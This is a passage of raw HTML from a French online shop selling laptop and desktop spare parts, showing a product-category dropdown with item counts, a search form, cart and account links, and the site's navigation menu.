value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
